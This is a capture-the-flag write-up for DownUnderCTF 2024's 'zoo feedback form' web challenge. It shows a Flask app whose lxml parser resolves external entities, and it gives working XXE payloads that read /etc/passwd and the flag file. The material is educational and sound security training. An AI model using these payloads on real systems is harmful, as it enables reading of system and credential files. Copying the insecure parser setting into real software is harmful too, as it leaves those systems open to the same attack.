zoo feedback form
Table of Contents
Overview
- Solved by: @siunam
- 693 solves / 100 points
- Author: @richighimi
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
The zoo wants your feedback! Simply fill in the form, and send away, we'll handle it from there!
Author: richighimi
https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
Enumeration
Index page:

In here, we can submit feedback to the Zoo.
Let's try to submit some random inputs:


Burp Suite HTTP history:

When we clicked the "Submit Feedback" button, it'll send a POST request to / with an XML body data.
There's not much we can do in here! Let's read this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/zoo-feedback-form)-[2024.07.08|16:14:01(HKT)]
└> file zoo-feedback-form.zip
zoo-feedback-form.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/DownUnderCTF-2024/web/zoo-feedback-form)-[2024.07.08|16:14:02(HKT)]
└> unzip zoo-feedback-form.zip
Archive: zoo-feedback-form.zip
creating: zoo-feedback-form/
inflating: zoo-feedback-form/Dockerfile
creating: zoo-feedback-form/main-app/
extracting: zoo-feedback-form/main-app/flag.txt
creating: zoo-feedback-form/main-app/static/
inflating: zoo-feedback-form/main-app/static/styles.css
creating: zoo-feedback-form/main-app/templates/
inflating: zoo-feedback-form/main-app/templates/index.html
inflating: zoo-feedback-form/main-app/app.py
inflating: zoo-feedback-form/requirements.txt
After reviewing the source code, we have the following findings:
- This web application uses Python's Flask web application framework and XML to handle data.
- There's no routes (Endpoints) to read the flag.
Now, let's dive into this web application's main logic, zoo-feedback-form/main-app/app.py!
from flask import Flask, request, render_template_string, render_template
from lxml import etree
app = Flask(__name__)
@app.route('/', methods=['GET', 'POST'])
def index():
if request.method == 'POST':
xml_data = request.data
try:
parser = etree.XMLParser(resolve_entities=True)
root = etree.fromstring(xml_data, parser=parser)
except etree.XMLSyntaxError as e:
return render_template_string('<div style="color:red;">Error parsing XML: {{ error }}</div>', error=str(e))
feedback_element = root.find('feedback')
if feedback_element is not None:
feedback = feedback_element.text
return render_template_string('<div style="color:green;">Feedback sent to the Emus: {{ feedback }}</div>', feedback=feedback)
else:
return render_template_string('<div style="color:red;">Invalid XML format: feedback element not found</div>')
return render_template('index.html')
if __name__ == '__main__':
app.run(host='0.0.0.0', port=80)
In here, we can see that the POST route parses our XML data using library lxml.
After parsing our XML data, it'll get the <feedback> element's text inside the <root> element and use Jinja template engine to render our <feedback> element's text.
When reviewing source code, if the web application uses XML to process data, it's susceptible to be vulnerable for XML External Entity (XXE) Injection.
In the application's XML parser (etree.XMLParser), the resolve_entities is set to True. As the name suggested, the XML parser will replace entities by their text value, which is vulnerable to XXE!
Note: XML entities can be used to tell the XML parser to fetch specific content on the web server.
Exploitation
With the above knowledge, we can try to exploit the XXE vulnerability to read arbitrary file from the server's filesystem with the following payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
<root>
<feedback>&xxe;</feedback>
</root>
In this payload, we defines an external entity called &xxe; with the value of file /etc/passwd.
Let's try the above payload!

Nice! It worked!
Let's read the flag file this time!
But wait, where's the flag file location?
If we look at zoo-feedback-form/Dockerfile, the web application's directory is at /app (WORKDIR /app):
FROM python:3.9-slim
WORKDIR /app
COPY requirements.txt .
RUN pip install -r requirements.txt
COPY main-app/ .
EXPOSE 80
CMD [ "python", "app.py" ]
Hence, the flag file is at /app/flag.txt:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///app/flag.txt'>]>
<root>
<feedback>&xxe;</feedback>
</root>

- Flag:
DUCTF{emU_say$_he!!0_h0!@_ci@0}
Conclusion
What we've learned:
- XML External Entity (XXE) injection